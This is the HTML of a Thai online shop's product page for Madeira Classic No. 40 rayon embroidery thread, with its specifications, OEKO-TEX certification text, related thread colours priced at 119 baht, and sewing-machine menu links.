<p>มีสีสวยโดดเด่น ปลอดภัยเเละไม่เป็นอันตรายต่อร่างกาย เหมาะกับงานเสื้อผ้าเด็ก งานปักผ้าเช็ดหน้า หรือผ้าเช็ดตัว</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-31774 alignleft" src="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016.jpg 841w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<div class="heading-title-side-border text-left">
<h4 class="text-uppercase">ได้รับมาตรฐาน OEKO-TEX STANDARD 100</h4>
<div class="title-border-container">
<div class="title-border"><strong>OEKO-TEX Standard 100</strong> ไหมชนิดนี้ ผ่านการทดสอบมาตรฐานของสินค้าระดับสากล</div>
<div class="title-border">จากสถาบันทดสอบสิ่งทอ (The International Association for Research and testing in the field of textile ecology)</div>
<div class="title-border">ผ่านการทดสอบอย่างเข้มงวดทางวิทยาศาสตร์ ในเรื่องของกระบวนการผลิตและการประกันคุณภาพสินค้า</div>
<div class="title-border">ว่าไม่มีสิ่งที่เป็นอันตราย หรือสารตกค้างในผลิตภัณฑ์สิ่งทอ เช่น เส้นด้าย ผ้าและผลิตภัณฑ์สิ่งทอต่าง ๆ</div>
<div></div>
</div>
</div>
<div></div>
<div></div>
<p><img loading="lazy" decoding="async" class="wp-image-36757 alignnone" src="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL-02.jpg" alt="" width="741" height="319" /></p>
<p>ความยาว 1000 เมตร ต่อหลอด (dtex: 135&#215;2, den: 120&#215;2) ใช้กับเข็มเบอร์ 65/9 &#8211; 75/11</p>
<p>สามารถใช้ได้กับชิ้นงานที่ต้องผ่านการรีดด้วยความร้อน ไม่ทำให้งานปักเเบน</p>
<p><strong>ข้อควรระวัง:</strong> ไหมเรยอนเหมาะกับงานทุกประเภท เเต่จะไม่เหมาะกับงานที่ต้องผ่านการฟอก หรือใช้น้ำยาซักฟอกเเบบเข้มข้น เนื่องจากเส้นใยทำจากธรรมชาติ</p>
<p>&nbsp;</p>
<p><strong>MADEIRA CLASSIC No. 40</strong></p>
<ul>
<li>This standard size 40 embroidery thread is ideal for most designs.</li>
<li>Made from 100% viscose rayon.</li>
<li>Brilliant colors and silky shine.</li>
<li>It is the choice for embroidery on high speed multi-head machines as well as industrial sewing machines.</li>
</ul>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-7541 status-publish instock product_cat-multicolor-classic-rayon product_tag-rayon product_tag-202 product_tag-771 product_tag-319 product_tag-777 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2149/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2149-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก Classic #40 1000m Multicolor สี 2149" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2149-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2149-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2149-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2149-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2149-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2149-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2149-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2149-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2149.jpg 841w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2149/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก Classic #40 1000m Multicolor สี 2149</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>119.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-classic-40-1000m-multicolor-%E0%B8%AA%E0%B8%B5-2016/?add-to-cart=7541" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7541" data-product_sku="AT-MED-CLM2149" aria-label="Add to cart: &ldquo;ไหมปัก Classic #40 1000m Multicolor สี 2149&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก Classic #40 1000m Multicolor สี 2149&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7541" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-10017 status-publish instock product_cat-multicolor-classic-rayon product_tag-rayon product_tag-202 product_tag-771 product_tag-319 product_tag-777 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2018/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2018_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก Classic #40 1000m Multicolor สี 2018" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2018_01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2018_01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2018_01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2018_01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2018_01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2018_01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2018_01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2018_01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2018_01.jpg 841w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2018/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก Classic #40 1000m Multicolor สี 2018</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>119.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-classic-40-1000m-multicolor-%E0%B8%AA%E0%B8%B5-2016/?add-to-cart=10017" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10017" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10017" data-product_sku="AT-MED-CLM2018" aria-label="Add to cart: &ldquo;ไหมปัก Classic #40 1000m Multicolor สี 2018&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก Classic #40 1000m Multicolor สี 2018&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10017" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-10015 status-publish last instock product_cat-multicolor-classic-rayon product_tag-rayon product_tag-202 product_tag-771 product_tag-319 product_tag-777 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2011/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2011_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก Classic #40 1000m Multicolor สี 2011" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2011_01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2011_01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2011_01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2011_01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2011_01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2011_01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2011_01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2011_01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/06/AT-MED-CLM2011_01.jpg 841w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2011/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก Classic #40 1000m Multicolor สี 2011</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>119.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-classic-40-1000m-multicolor-%E0%B8%AA%E0%B8%B5-2016/?add-to-cart=10015" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10015" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10015" data-product_sku="AT-MED-CLM2011" aria-label="Add to cart: &ldquo;ไหมปัก Classic #40 1000m Multicolor สี 2011&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก Classic #40 1000m Multicolor สี 2011&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10015" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-671842 status-publish first instock product_cat-multicolor-classic-rayon product_tag-rayon product_tag-202 product_tag-771 product_tag-319 product_tag-777 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2001/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/11/AT-MED-CLM2001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก Classic #40 1000m Multicolor สี 2001" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/11/AT-MED-CLM2001-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/11/AT-MED-CLM2001-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/11/AT-MED-CLM2001-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/11/AT-MED-CLM2001-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/11/AT-MED-CLM2001-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/11/AT-MED-CLM2001-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/11/AT-MED-CLM2001-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/11/AT-MED-CLM2001-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/11/AT-MED-CLM2001.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2001/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก Classic #40 1000m Multicolor สี 2001</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>119.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-classic-40-1000m-multicolor-%E0%B8%AA%E0%B8%B5-2016/?add-to-cart=671842" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_671842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="671842" data-product_sku="AT-MED-CLM2001" aria-label="Add to cart: &ldquo;ไหมปัก Classic #40 1000m Multicolor สี 2001&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก Classic #40 1000m Multicolor สี 2001&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_671842" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="7511" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696b6bb75a876">Search</label><input type="search" name="s" id="696b6bb75a876" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
